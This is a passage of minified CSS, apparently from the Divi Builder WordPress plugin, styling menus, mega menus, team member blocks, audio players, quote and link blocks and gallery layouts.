.fullwidth-menu-nav>ul>li.mega-menu>ul{top:76px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:20px 0;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards{padding:0 0 29px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li{padding-top:28px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li>a{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul{bottom:100%;top:initial;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;-moz-box-shadow:2px -2px 5px rgba(0,0,0,.1);-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:initial;border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu>ul{bottom:76px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password{font-size:12px;margin-top:-5px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password a{color:#fff;text-decoration:underline}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_forgot_password a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:left;max-width:320px;margin-right:30px;display:table-cell;line-height:0!important;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:table-cell;vertical-align:top;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_no_image .et_pb_team_member_description{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_member_position{color:#aaa;padding-bottom:7px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_image{float:none;display:block;width:auto;margin:0 0 12px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_center .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_justified .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_right .star-rating{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links li{display:inline-block;margin-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a{display:inline-block;font-size:16px;position:relative;text-align:center;transition:color .3s ease 0s;color:#b2b2b2;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_facebook_icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et_pb_twitter_icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et_pb_google_icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et_pb_linkedin_icon:before{content:"\e09d"}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links span{display:none}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{text-align:center;word-wrap:break-word;position:relative}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 60px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_module_meta,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}.et_divi_builder #et_builder_outer_content .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{padding:0;margin:0;border:none}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{margin-top:0}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{line-height:44px}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content{padding:40px 40px 35px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{line-height:32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{margin:-20px -20px 19px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{padding:30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed body{background:0 0;height:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{display:block!important;padding:0;margin-left:10px;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.5);border-radius:5px;height:4px;margin:8px 0 0 0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(153,153,153,.5)}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls>div{height:20px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button{height:auto;width:auto;margin-left:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;top:-3px;border:none;width:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:10px;position:absolute;top:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{height:19px;margin-left:5px;display:block!important;float:left}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button{background:0 0!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before{content:"\45"!important;font-size:32px;left:0;top:-8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-button button:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"\60"!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{content:"\e068";font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top center}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:284px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:125px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:220px}.et_divi_builder #et_builder_outer_content .et_audio_module_meta{margin-bottom:17px;color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_audio_no_image .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_cover_art{width:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:380px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:240px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:170px}.et_divi_builder #et_builder_outer_content #et-info-email:before,.et_divi_builder #et_builder_outer_content #et-info-phone:before,.et_divi_builder #et_builder_outer_content #et_search_icon:before,.et_divi_builder #et_builder_outer_content .comment-reply-link:after,.et_divi_builder #et_builder_outer_content .et-cart-info span:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before,.et_divi_builder #et_builder_outer_content .et-social-icon a:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_password_protected_form .et_submit_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:after,.et_divi_builder #et_builder_outer_content .et_pb_font_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:after,.et_divi_builder #et_builder_outer_content .et_pb_social_icon a.icon:before,.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button:after,.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.single_add_to_cart_button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button:after,.et_divi_builder #et_builder_outer_content a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_divi_builder #et_builder_outer_content .et_pb_custom_button_icon.et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .nav li li{padding:0 20px;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li a{padding:6px 20px;width:200px}.et_divi_builder #et_builder_outer_content .nav li{position:relative;line-height:1em}.et_divi_builder #et_builder_outer_content .nav li li{position:relative;line-height:2em}.et_divi_builder #et_builder_outer_content .nav li ul{position:absolute;padding:20px 0}.et_divi_builder #et_builder_outer_content .nav li ul{z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .nav li ul{-webkit-transform:translate3d(0,0,0);text-align:left}.et_divi_builder #et_builder_outer_content .nav li.et-hover>ul{visibility:visible}.et_divi_builder #et_builder_outer_content .nav li:hover>ul{opacity:1;visibility:visible}.et_divi_builder #et_builder_outer_content .nav li li ul{z-index:1000;top:-23px;left:240px}.et_divi_builder #et_builder_outer_content .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et_divi_builder #et_builder_outer_content .nav li:hover{visibility:inherit}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a,.et_divi_builder #et_builder_outer_content .nav li li a{font-size:14px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a:hover,.et_divi_builder #et_builder_outer_content .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et_divi_builder #et_builder_outer_content .et-dropdown-removing>ul{display:none}.et_divi_builder #et_builder_outer_content .mega-menu .et-dropdown-removing>ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child{padding-right:20px}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu{position:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.et-hover li ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>a{width:200px!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li li,.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_divi_builder #et_builder_outer_content .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_divi_builder #et_builder_outer_content .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content #main-header .et_mobile_menu li ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_divi_builder #et_builder_outer_content .et_mobile_menu li li{padding-left:5%}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_divi_builder #et_builder_outer_content .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_divi_builder 